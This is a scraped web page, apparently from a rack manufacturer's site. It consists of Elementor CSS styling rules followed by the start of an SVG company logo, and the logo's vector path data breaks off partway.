.elementor-5804 .elementor-element.elementor-element-5dca1993 > .elementor-background-overlay{background-color:#000000;opacity:0.55;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5804 .elementor-element.elementor-element-5dca1993{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10% 0% 10% 0%;}.elementor-5804 .elementor-element.elementor-element-5528a1cf{text-align:center;}.elementor-5804 .elementor-element.elementor-element-5528a1cf .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:45px;font-weight:700;}.elementor-5804 .elementor-element.elementor-element-5528a1cf > .elementor-widget-container{padding:0% 10% 0% 10%;}.elementor-5804 .elementor-element.elementor-element-7c1160d7{margin-top:15px;margin-bottom:15px;}.elementor-5804 .elementor-element.elementor-element-27b56fc7 > .elementor-element-populated, .elementor-5804 .elementor-element.elementor-element-27b56fc7 > .elementor-element-populated > .elementor-background-overlay, .elementor-5804 .elementor-element.elementor-element-27b56fc7 > .elementor-background-slideshow{border-radius:33px 33px 33px 33px;}.elementor-5804 .elementor-element.elementor-element-27b56fc7 > .elementor-element-populated{box-shadow:1px 0px 10px 0px rgba(0, 0, 0, 0.93);margin:9px 9px 9px 9px;}.elementor-5804 .elementor-element.elementor-element-614df3cd .elementor-image img{border-radius:20px 20px 20px 20px;}.elementor-5804 .elementor-element.elementor-element-6b5385f > .elementor-element-populated, .elementor-5804 .elementor-element.elementor-element-6b5385f > .elementor-element-populated > .elementor-background-overlay, .elementor-5804 .elementor-element.elementor-element-6b5385f > .elementor-background-slideshow{border-radius:33px 33px 33px 33px;}.elementor-5804 .elementor-element.elementor-element-6b5385f > .elementor-element-populated{box-shadow:1px 0px 10px 0px rgba(0, 0, 0, 0.93);margin:9px 9px 9px 9px;}.elementor-5804 .elementor-element.elementor-element-7ef6dd1 .elementor-image img{border-radius:20px 20px 20px 20px;}.elementor-5804 .elementor-element.elementor-element-296be1e5 > .elementor-element-populated, .elementor-5804 .elementor-element.elementor-element-296be1e5 > .elementor-element-populated > .elementor-background-overlay, .elementor-5804 .elementor-element.elementor-element-296be1e5 > .elementor-background-slideshow{border-radius:33px 33px 33px 33px;}.elementor-5804 .elementor-element.elementor-element-296be1e5 > .elementor-element-populated{box-shadow:1px 0px 10px 0px rgba(0, 0, 0, 0.93);margin:9px 9px 9px 9px;}.elementor-5804 .elementor-element.elementor-element-8e99198 .elementor-image img{border-radius:20px 20px 20px 20px;}.elementor-5804 .elementor-element.elementor-element-6c224ce7 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5804 .elementor-element.elementor-element-6c224ce7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7% 5% 7% 5%;}.elementor-5804 .elementor-element.elementor-element-6c224ce7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5804 .elementor-element.elementor-element-32ec53f2 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-5804 .elementor-element.elementor-element-32ec53f2 > .elementor-element-populated{padding:0% 5% 0% 0%;}.elementor-5804 .elementor-element.elementor-element-7d5b72bf{text-align:left;}.elementor-5804 .elementor-element.elementor-element-7d5b72bf .elementor-heading-title{color:#CF0000;font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:700;}.elementor-5804 .elementor-element.elementor-element-1ce58887{text-align:left;}.elementor-5804 .elementor-element.elementor-element-1ce58887 .elementor-heading-title{color:#838484;font-family:"Lato", Sans-serif;font-size:20px;font-weight:400;line-height:1.8em;}.elementor-5804 .elementor-element.elementor-element-21f09faa > .elementor-element-populated, .elementor-5804 .elementor-element.elementor-element-21f09faa > .elementor-element-populated > .elementor-background-overlay, .elementor-5804 .elementor-element.elementor-element-21f09faa > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-5804 .elementor-element.elementor-element-21f09faa > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;padding:3% 3% 5% 3%;}.elementor-5804 .elementor-element.elementor-element-21f09faa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5804 .elementor-element.elementor-element-57d43936:not(.elementor-motion-effects-element-type-background), .elementor-5804 .elementor-element.elementor-element-57d43936 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFAFA;}.elementor-5804 .elementor-element.elementor-element-57d43936{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:6% 0% 6% 0%;}.elementor-5804 .elementor-element.elementor-element-57d43936 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5804 .elementor-element.elementor-element-7e1046a2 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-5804 .elementor-element.elementor-element-2d6216d7{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-5804 .elementor-element.elementor-element-2d6216d7 .e-gallery-item:hover .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-5804 .elementor-element.elementor-element-6c153f80 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5804 .elementor-element.elementor-element-6c153f80:not(.elementor-motion-effects-element-type-background), .elementor-5804 .elementor-element.elementor-element-6c153f80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CF0000;}.elementor-5804 .elementor-element.elementor-element-6c153f80{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4% 0% 6% 0%;}.elementor-5804 .elementor-element.elementor-element-6c153f80 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5804 .elementor-element.elementor-element-78cc3d5{text-align:left;}.elementor-5804 .elementor-element.elementor-element-78cc3d5 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:50px;font-weight:800;}.elementor-5804 .elementor-element.elementor-element-2f5077a3{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:500;}.elementor-5804 .elementor-element.elementor-element-6067efaa .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:18px;}.elementor-5804 .elementor-element.elementor-element-6067efaa .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-18px;}.elementor-5804 .elementor-element.elementor-element-6067efaa .elementor-field-group.recaptcha_v3-bottomleft, .elementor-5804 .elementor-element.elementor-element-6067efaa .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-5804 .elementor-element.elementor-element-6067efaa .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-5804 .elementor-element.elementor-element-6067efaa .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-5804 .elementor-element.elementor-element-6067efaa .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-5804 .elementor-element.elementor-element-6067efaa .elementor-field-type-html{padding-bottom:0px;}.elementor-5804 .elementor-element.elementor-element-6067efaa .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-5804 .elementor-element.elementor-element-6067efaa .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-5804 .elementor-element.elementor-element-6067efaa .e-form__buttons__wrapper__button-next{background-color:#CF0000;color:#ffffff;}.elementor-5804 .elementor-element.elementor-element-6067efaa .elementor-button[type="submit"]{background-color:#CF0000;color:#ffffff;}.elementor-5804 .elementor-element.elementor-element-6067efaa .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-5804 .elementor-element.elementor-element-6067efaa .e-form__buttons__wrapper__button-previous{background-color:#CF0000;color:#ffffff;}.elementor-5804 .elementor-element.elementor-element-6067efaa .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-5804 .elementor-element.elementor-element-6067efaa .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-5804 .elementor-element.elementor-element-6067efaa .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-5804 .elementor-element.elementor-element-6067efaa .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-5804 .elementor-element.elementor-element-6067efaa{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-5804 .elementor-element.elementor-element-6067efaa > .elementor-widget-container{margin:0% 5% 0% 5%;padding:10% 8% 10% 9%;background-color:#FFFFFF;border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-5804 .elementor-element.elementor-element-5f7bb8f9:not(.elementor-motion-effects-element-type-background), .elementor-5804 .elementor-element.elementor-element-5f7bb8f9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B10101;}.elementor-5804 .elementor-element.elementor-element-5f7bb8f9 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5804 .elementor-element.elementor-element-5f7bb8f9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3% 0% 2% 0%;}.elementor-5804 .elementor-element.elementor-element-7456d9d2 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-5804 .elementor-element.elementor-element-63cd730{text-align:left;}.elementor-5804 .elementor-element.elementor-element-63cd730 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;line-height:1.6em;}.elementor-5804 .elementor-element.elementor-element-63cd730 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-5804 .elementor-element.elementor-element-3bdada77{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-5804 .elementor-element.elementor-element-3bdada77 .elementor-divider-separator{width:16%;}.elementor-5804 .elementor-element.elementor-element-3bdada77 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-5804 .elementor-element.elementor-element-536e4132{text-align:left;}.elementor-5804 .elementor-element.elementor-element-536e4132 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;line-height:1.7em;}.elementor-5804 .elementor-element.elementor-element-536e4132 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-5804 .elementor-element.elementor-element-1ee6cef1 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-5804 .elementor-element.elementor-element-1ee6cef1 > .elementor-element-populated{margin:0% 0% 0% 15%;}.elementor-5804 .elementor-element.elementor-element-1eb4c056{text-align:left;}.elementor-5804 .elementor-element.elementor-element-1eb4c056 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;line-height:1.6em;}.elementor-5804 .elementor-element.elementor-element-1eb4c056 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-5804 .elementor-element.elementor-element-fd78a52{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-5804 .elementor-element.elementor-element-fd78a52 .elementor-divider-separator{width:16%;}.elementor-5804 .elementor-element.elementor-element-fd78a52 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-5804 .elementor-element.elementor-element-507f0917{text-align:left;}.elementor-5804 .elementor-element.elementor-element-507f0917 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;line-height:1.6em;}.elementor-5804 .elementor-element.elementor-element-507f0917 > .elementor-widget-container{padding:1% 0% 1% 0%;}.elementor-5804 .elementor-element.elementor-element-13adb04a{text-align:left;}.elementor-5804 .elementor-element.elementor-element-13adb04a .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;line-height:1.6em;}.elementor-5804 .elementor-element.elementor-element-13adb04a > .elementor-widget-container{padding:1% 0% 1% 0%;}.elementor-5804 .elementor-element.elementor-element-4ee07b0b{text-align:left;}.elementor-5804 .elementor-element.elementor-element-4ee07b0b .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;line-height:1.6em;}.elementor-5804 .elementor-element.elementor-element-4ee07b0b > .elementor-widget-container{padding:1% 0% 1% 0%;}.elementor-5804 .elementor-element.elementor-element-77a19fdc{text-align:left;}.elementor-5804 .elementor-element.elementor-element-77a19fdc .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;line-height:1.6em;}.elementor-5804 .elementor-element.elementor-element-77a19fdc > .elementor-widget-container{padding:1% 0% 1% 0%;}.elementor-5804 .elementor-element.elementor-element-24110b0b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-5804 .elementor-element.elementor-element-75ad804d{text-align:left;}.elementor-5804 .elementor-element.elementor-element-75ad804d .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;line-height:1.6em;}.elementor-5804 .elementor-element.elementor-element-75ad804d > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-5804 .elementor-element.elementor-element-28ca60e3{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-5804 .elementor-element.elementor-element-28ca60e3 .elementor-divider-separator{width:16%;}.elementor-5804 .elementor-element.elementor-element-28ca60e3 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-5804 .elementor-element.elementor-element-2c825a7a{text-align:left;}.elementor-5804 .elementor-element.elementor-element-2c825a7a > .elementor-widget-container{padding:2% 0% 0% 0%;}.elementor-5804 .elementor-element.elementor-element-61c8b235 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-5804 .elementor-element.elementor-element-2b9cd0e8{text-align:right;}.elementor-5804 .elementor-element.elementor-element-2b9cd0e8 .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:17px;font-weight:600;line-height:1.6em;}.elementor-5804 .elementor-element.elementor-element-2b9cd0e8 > .elementor-widget-container{padding:0% 05% 0% 0%;}.elementor-5804 .elementor-element.elementor-element-16180be > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5804 .elementor-element.elementor-element-16180be:not(.elementor-motion-effects-element-type-background), .elementor-5804 .elementor-element.elementor-element-16180be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CC0E0E;}.elementor-5804 .elementor-element.elementor-element-16180be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 0% 2% 0%;}.elementor-5804 .elementor-element.elementor-element-16180be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5804 .elementor-element.elementor-element-62ae8042 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5804 .elementor-element.elementor-element-16d214b4{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-5804 .elementor-element.elementor-element-16d214b4 .elementor-widget-container{text-align:left;}.elementor-5804 .elementor-element.elementor-element-16d214b4 .elementor-social-icon{background-color:#FFFFFF;}.elementor-5804 .elementor-element.elementor-element-16d214b4 .elementor-social-icon i{color:#9C171F;}.elementor-5804 .elementor-element.elementor-element-16d214b4 .elementor-social-icon svg{fill:#9C171F;}.elementor-5804 .elementor-element.elementor-element-16d214b4 .elementor-icon{border-radius:30px 30px 30px 30px;}.elementor-5804 .elementor-element.elementor-element-16d214b4 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-5804 .elementor-element.elementor-element-4d8c4092 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5804 .elementor-element.elementor-element-61fa7d05{text-align:center;}.elementor-5804 .elementor-element.elementor-element-61fa7d05 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-5804 .elementor-element.elementor-element-61fa7d05 > .elementor-widget-container{padding:0% 0% 0% 0%;}@media(max-width:767px){.elementor-5804 .elementor-element.elementor-element-5dca1993{padding:20% 0% 20% 0%;}.elementor-5804 .elementor-element.elementor-element-5528a1cf .elementor-heading-title{font-size:30px;}.elementor-5804 .elementor-element.elementor-element-5528a1cf > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5804 .elementor-element.elementor-element-7d5b72bf .elementor-heading-title{font-size:28px;}.elementor-5804 .elementor-element.elementor-element-21f09faa > .elementor-element-populated{padding:5% 0% 2% 0%;}.elementor-5804 .elementor-element.elementor-element-57d43936{padding:8% 0% 8% 0%;}.elementor-5804 .elementor-element.elementor-element-7e1046a2 > .elementor-element-populated{padding:0% 6% 0% 6%;}.elementor-5804 .elementor-element.elementor-element-6c153f80{padding:3% 0% 10% 0%;}.elementor-5804 .elementor-element.elementor-element-33ca8403 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-5804 .elementor-element.elementor-element-33ca8403 > .elementor-element-populated{padding:6% 5% 0% 5%;}.elementor-5804 .elementor-element.elementor-element-78cc3d5 .elementor-heading-title{font-size:30px;}.elementor-5804 .elementor-element.elementor-element-2f5077a3{font-size:16px;}.elementor-5804 .elementor-element.elementor-element-5f7bb8f9{padding:10% 7% 7% 7%;}.elementor-5804 .elementor-element.elementor-element-4a12f574 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5804 .elementor-element.elementor-element-54e96d83{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5804 .elementor-element.elementor-element-7456d9d2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5804 .elementor-element.elementor-element-63cd730 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5804 .elementor-element.elementor-element-536e4132{text-align:left;}.elementor-5804 .elementor-element.elementor-element-536e4132 > .elementor-widget-container{padding:0% 0% 6% 0%;}.elementor-5804 .elementor-element.elementor-element-1ee6cef1 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5804 .elementor-element.elementor-element-1eb4c056 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5804 .elementor-element.elementor-element-24110b0b > .elementor-element-populated{margin:0px 0px 0px 0px;padding:5% 0% 0% 0%;}.elementor-5804 .elementor-element.elementor-element-75ad804d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5804 .elementor-element.elementor-element-2c825a7a{text-align:left;}.elementor-5804 .elementor-element.elementor-element-2c825a7a > .elementor-widget-container{padding:1% 0% 5% 0%;}.elementor-5804 .elementor-element.elementor-element-61c8b235 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5804 .elementor-element.elementor-element-65eb0127{text-align:left;}.elementor-5804 .elementor-element.elementor-element-65eb0127 .elementor-image img{width:68%;}.elementor-5804 .elementor-element.elementor-element-2b9cd0e8{text-align:center;}.elementor-5804 .elementor-element.elementor-element-2b9cd0e8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5804 .elementor-element.elementor-element-16180be{padding:5% 0% 6% 0%;}.elementor-5804 .elementor-element.elementor-element-16d214b4 .elementor-widget-container{text-align:center;}.elementor-5804 .elementor-element.elementor-element-16d214b4 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-5804 .elementor-element.elementor-element-4d8c4092 > .elementor-element-populated{margin:3% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-5804 .elementor-element.elementor-element-61fa7d05 .elementor-heading-title{font-size:14px;}.elementor-5804 .elementor-element.elementor-element-61fa7d05 > .elementor-widget-container{padding:0% 2% 0% 02%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://davidracks.com/wp-content/uploads/2021/02/David-racks-logo-1.svg
body_size: 11039
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="421.083px" height="76.167px" viewBox="22.25 9.417 421.083 76.167" enable-background="new 22.25 9.417 421.083 76.167"
	 xml:space="preserve">
<g>
	<g>
		<path fill="#C02028" d="M75.768,30.885h11.154c5.454,0,9.493,1.048,12.116,3.143c3.907,3.095,5.86,7.945,5.86,14.55
			c0,6.851-1.708,11.805-5.124,14.863c-1.548,1.377-3.279,2.349-5.195,2.915c-1.915,0.566-4.458,0.849-7.629,0.849H74.919
			l3.879-2.972V34.141L75.768,30.885z M76.675,69.527l-0.425-0.765h10.361c5.095,0,8.964-0.707,11.606-2.123
			c5.68-3.02,8.521-8.86,8.521-17.522c0-5.794-1.274-10.097-3.822-12.91l-1.132-1.245c-0.038-0.038-0.151-0.17-0.34-0.396
			c4.001,2.51,6.002,7.313,6.002,14.409c0,7.455-1.982,12.946-5.945,16.476c-3.039,2.717-8.002,4.076-14.89,4.076
			C86.611,69.527,76.675,69.527,76.675,69.527z M84.346,33.263v31.763h1.557V35.132c0.981-0.151,1.878-0.226,2.689-0.226
			c1.547,0,2.77,0.155,3.666,0.466c0.897,0.312,1.798,0.883,2.704,1.713c-2.001-0.943-4.143-1.416-6.427-1.416
			c-0.49,0-1.132,0.038-1.924,0.114v29.243c2.113,0,3.717-0.175,4.812-0.524c1.094-0.349,2.132-1.023,3.114-2.024
			c2.736-2.775,4.105-7.436,4.105-13.985c0-6.397-1.482-10.766-4.444-13.106c-1.794-1.416-4.634-2.124-8.521-2.124H84.346z"/>
		<path fill="#C02028" d="M136.151,30.885l-2.945,3.341l4.643,12.343l1.132-0.623l-4.189-11.153l3-3.455l0.737,0.312l-2.86,3.312
			l3.964,10.559c0.226-0.17,0.358-0.273,0.396-0.311l0.934-0.792c0.566-0.454,0.924-0.775,1.076-0.963
			c0.49,2.151,1.245,4.076,2.264,5.775c-0.547-0.038-0.943-0.057-1.189-0.057c-1.793,0-3.105,0.284-3.935,0.849l5.124,13.899
			l4.247,3.285h-14.296l3.906-3.285l-3.142-8.265c-2.076,2.095-3.671,4.086-4.784,5.972l-0.651-0.169
			c1.113-1.849,2.774-3.916,4.982-6.2l0.227-0.283l-0.538-1.245c-2.246,1.868-4.105,4.038-5.577,6.511l-0.509-0.822
			c-0.982-1.566-2.237-3.349-3.765-5.349l-0.284-0.34c-1.453,3.227-2.179,5.851-2.179,7.869c0,1.19,0.202,2.194,0.608,3.016
			c0.406,0.82,1.382,2.193,2.93,4.118c0.132,0.17,0.34,0.434,0.623,0.793h-15.287l-0.566-0.765h14.409l-0.481-0.594
			c-1.246-1.509-2.062-2.684-2.449-3.524c-0.387-0.84-0.58-1.826-0.58-2.959c0-1.925,0.783-4.793,2.349-8.605l-1.245-1.302
			c-0.245,0.603-0.557,1.49-0.934,2.66l-0.934,2.888c-0.51,1.548-0.765,2.831-0.765,3.85c0,1.057,0.18,1.935,0.538,2.632
			c0.358,0.699,1.113,1.652,2.265,2.86c0.113,0.113,0.283,0.292,0.509,0.538h-14.154c2.699-1.397,4.836-3.275,6.412-5.634
			c1.575-2.359,3.137-6.001,4.685-10.927l0.113-0.396c-1-0.849-2.444-1.369-4.331-1.557c1.038-1.548,1.84-3.161,2.406-4.841
			c0.264,0.245,0.425,0.397,0.482,0.453l1.274,1.189c0.433,0.416,0.952,0.84,1.556,1.274l0.51-1.246l-0.34-0.283
			c-0.944-0.83-1.736-1.5-2.378-2.01l-0.255-0.198l0.453-0.622c1,0.66,1.963,1.425,2.888,2.293l3.85-10.588l-3.001-3.228
			C123.1,30.885,136.151,30.885,136.151,30.885z M127.884,36.689l-4.5,11.89c1.433,1.471,2.669,2.925,3.708,4.359l1.302,1.812
			c0.018,0.019,0.113,0.141,0.283,0.368c0.17-0.17,0.264-0.274,0.283-0.312l0.396-0.481c0.057-0.075,0.16-0.198,0.312-0.367
			c-1.322-2.04-2.859-3.879-4.615-5.521l3.624-9.568L127.884,36.689z M129.158,39.973l-3.114,8.209
			c0.17,0.189,0.264,0.302,0.283,0.34l1.161,1.302c0.623,0.679,1.416,1.737,2.378,3.171l0.283,0.424
			c0.811-1.019,1.774-2.028,2.887-3.029L129.158,39.973z M144.53,44.814c0.415,1.698,1.453,4.029,3.114,6.992
			c-0.416-0.056-0.652-0.085-0.708-0.085l-2.293-0.198c-1.038-0.095-1.793-0.142-2.265-0.142c-0.075,0-0.264,0.01-0.566,0.029
			l4.728,12.54l6.313,5.577h-16.391l-0.538-0.765h15.032l-5.096-4.501l-5.038-13.333c0.641-0.17,1.377-0.255,2.208-0.255
			c1.019,0,2.151,0.085,3.396,0.255l-0.339-0.623c-1.208-2.226-2.02-4.236-2.435-6.029L144.53,44.814z"/>
		<path fill="#C02028" d="M191.607,21.94l0.312,0.312c-2.473,2.378-4.492,4.926-6.058,7.644c-1.567,2.717-3.445,6.963-5.634,12.738
			l-8.266,21.628l3.369,2.944h-13.05l3.736-3.086l-10.361-29.497l-4.359-3.737h14.041l-3.992,3.992l9.342,26.581l1.104-2.632
			l-8.351-23.553l2.887-2.859l0.51,0.538l-2.519,2.49l7.841,22.393l6.001-16.022c1.793-4.756,2.69-8.087,2.69-9.994
			c0-1.924-0.708-3.576-2.123-4.954l0.537-0.113C184.757,25.696,188.87,24.092,191.607,21.94 M193.136,23.668l0.254,0.65
			c-3.605,2.813-7.322,9.229-11.153,19.25l-7.983,20.807l4.416,5.152h-14.607l-0.623-0.764H177l-3.567-4.19l8.124-21.203
			l1.529-4.019c1.359-3.473,2.963-6.648,4.813-9.527C189.748,26.947,191.494,24.895,193.136,23.668"/>
		<path fill="#C02028" d="M189.739,30.886h13.418l-3.793,3.85v29.469l3.567,3.001h-13.192l3.935-3.256V34.425L189.739,30.886z
			 M204.431,32.5l-2.888,2.859v28.846l4.756,5.322h-14.721l-0.707-0.764h13.758l-3.878-4.275V35.104l3.199-3.17L204.431,32.5z"/>
		<path fill="#C02028" d="M208.308,30.885h11.154c5.454,0,9.493,1.048,12.116,3.143c3.907,3.095,5.86,7.945,5.86,14.55
			c0,6.851-1.708,11.805-5.124,14.863c-1.548,1.377-3.279,2.349-5.195,2.915c-1.915,0.566-4.458,0.849-7.629,0.849h-12.031
			l3.879-2.972V34.141L208.308,30.885z M209.215,69.527l-0.425-0.765h10.361c5.095,0,8.964-0.707,11.606-2.123
			c5.68-3.02,8.521-8.86,8.521-17.522c0-5.794-1.274-10.097-3.822-12.91l-1.132-1.245c-0.038-0.038-0.151-0.17-0.34-0.396
			c4.001,2.51,6.002,7.313,6.002,14.409c0,7.455-1.982,12.946-5.945,16.476c-3.039,2.717-8.002,4.076-14.89,4.076
			C219.151,69.527,209.215,69.527,209.215,69.527z M216.886,33.263v31.763h1.557V35.132c0.981-0.151,1.878-0.226,2.689-0.226
			c1.547,0,2.77,0.155,3.666,0.466c0.897,0.312,1.798,0.883,2.704,1.713c-2.001-0.943-4.143-1.416-6.427-1.416
			c-0.49,0-1.132,0.038-1.924,0.114v29.243c2.113,0,3.717-0.175,4.812-0.524c1.094-0.349,2.132-1.023,3.114-2.024
			c2.736-2.775,4.105-7.436,4.105-13.985c0-6.397-1.482-10.766-4.444-13.106c-1.794-1.416-4.634-2.124-8.521-2.124H216.886z"/>
		<path fill="#C02028" d="M258.302,34.283c4.472-2.585,9.285-3.878,14.437-3.878c4.001,0,7.299,0.868,9.894,2.605
			c2.595,1.736,3.892,3.944,3.892,6.624c0,2.189-0.849,4.127-2.547,5.817c-1.699,1.689-4.02,2.911-6.964,3.666
			c1.302,3.586,3.071,7.077,5.307,10.474c2.237,3.397,4.478,6.002,6.724,7.813l-0.425,0.142c-2.812,0.962-5.567,2.321-8.266,4.076
			l-0.425,0.283l-0.141-0.906c-1.208-7.304-2.897-13.493-5.067-18.571l-0.114-0.283c-1.302,0.605-3.047,1.086-5.237,1.445
			l-0.226,0.028v10.587l4.982,5.322h-14.635l-0.453-0.765h13.475l-4.105-4.359V52.995l0.595-0.085
			c2.151-0.227,3.953-0.651,5.406-1.274c-0.113-0.226-0.179-0.368-0.198-0.424l-0.283-0.822c-0.019-0.056-0.066-0.17-0.141-0.339
